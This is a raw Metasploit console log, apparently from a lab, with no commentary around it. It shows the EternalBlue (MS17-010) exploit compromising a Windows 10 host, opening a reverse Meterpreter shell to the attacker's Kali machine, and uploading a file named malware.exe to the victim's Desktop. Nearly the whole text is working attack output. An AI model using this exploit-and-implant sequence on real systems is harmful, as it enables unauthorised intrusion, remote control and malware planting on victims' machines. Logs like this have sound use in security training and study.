 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.50.103:445    - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.50.103:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.50.103:445 - The target is vulnerable.
[*] 192.168.50.103:445 - shellcode size: 1283
[*] 192.168.50.103:445 - numGroomConn: 12
[*] 192.168.50.103:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.50.103:445 - got good NT Trans response
[+] 192.168.50.103:445 - got good NT Trans response
[+] 192.168.50.103:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.103:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.103:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.50.103:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.50.103
[*] Meterpreter session 2 opened (192.168.50.100:4444 → 192.168.50.103:49481) at 2025-01-13 09:00:30 -0500
meterpreter > upload malware.exe
[*] Uploading  : /home/kali/malware.exe → malware.exe
[*] Uploaded 7.50 KiB of 7.50 KiB (100.0%): /home/kali/malware.exe → malware.exe
[*] Completed  : /home/kali/malware.exe → malware.exe
meterpreter > download malware.exe
[*] Downloading: malware.exe → /home/kali/malware.exe
[*] Downloaded 7.50 KiB of 7.50 KiB (100.0%): malware.exe → /home/kali/malware.exe
[*] Completed  : malware.exe → /home/kali/malware.exe
meterpreter > upload malware.exe C:\\Users\\user\\Desktop\\malware.exe
[*] Uploading  : /home/kali/malware.exe → C:\Users\user\Desktop\malware.exe
[*] Uploaded 7.50 KiB of 7.50 KiB (100.0%): /home/kali/malware.exe → C:\Users\user\Desktop\malware.exe
[*] Completed  : /home/kali/malware.exe → C:\Users\user\Desktop\malware.exe
meterpreter >